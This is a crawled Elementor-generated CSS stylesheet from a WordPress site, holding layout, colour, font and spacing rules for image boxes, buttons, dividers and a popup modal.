.elementor-element.elementor-element-cc1d096{box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-12703 .elementor-element.elementor-element-cc1d096 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10415.css?ver=1768375943
body_size: 35010
content:
.elementor-10415 .elementor-element.elementor-element-5f3508f0 .elementor-repeater-item-2ab5129.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-e45feee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10415 .elementor-element.elementor-element-21955f16 .elementor-repeater-item-3ec48b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-63eda682:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-63eda682 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-63eda682:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-63eda682 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-63eda682 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-3d8218a0.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-13d6b839:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-13d6b839 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-13d6b839:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-13d6b839 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-13d6b839 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-3c5c072d.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-20d222f7 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-20d222f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-20d222f7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-20d222f7 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-7770d8ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-7770d8ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-7770d8ad:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-7770d8ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-7770d8ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-305e97f.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-16a07293 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-16a07293 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-16a07293 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-16a07293 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-21955f16{margin-top:0px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10415 .elementor-element.elementor-element-31092ce6{--divider-border-style:solid;--divider-color:#B1D4E0;--divider-border-width:0.35px;}.elementor-10415 .elementor-element.elementor-element-31092ce6 .elementor-divider-separator{width:100%;}.elementor-10415 .elementor-element.elementor-element-31092ce6 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10415 .elementor-element.elementor-element-3e5a8437 .elementor-repeater-item-3ec48b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-2ccf1dc0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-7f4b6a.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6bc91f6e .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6bc91f6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6bc91f6e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6bc91f6e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-47b69cab:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-47b69cab > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-47b69cab:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-47b69cab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-47b69cab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-6008723f.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6ca35fff .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6ca35fff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6ca35fff .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6ca35fff .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-593fc462:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-593fc462 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-593fc462:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-593fc462 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-593fc462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-fb5683c.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-3e5a8437{margin-top:0px;margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-1b90821d{--divider-border-style:solid;--divider-color:#B1D4E0;--divider-border-width:0.35px;}.elementor-10415 .elementor-element.elementor-element-1b90821d .elementor-divider-separator{width:100%;}.elementor-10415 .elementor-element.elementor-element-1b90821d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10415 .elementor-element.elementor-element-18c0b814 .elementor-repeater-item-3ec48b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-20263a03:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-20263a03 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-20263a03:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-20263a03 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-20263a03 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-4664e32b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-4664e32b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-4664e32b:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-4664e32b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-4664e32b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-2f89163e.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6e84a336 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6e84a336 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6e84a336 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6e84a336 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-13df8ad8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-13df8ad8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-13df8ad8:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-13df8ad8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-13df8ad8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-18c0b814{margin-top:0px;margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-5f3508f0:not(.elementor-motion-effects-element-type-background), .elementor-10415 .elementor-element.elementor-element-5f3508f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-5f3508f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-10415 .elementor-element.elementor-element-5f3508f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-10415 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10415 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-10415{justify-content:center;align-items:center;}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-img{margin-bottom:0px;}}/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
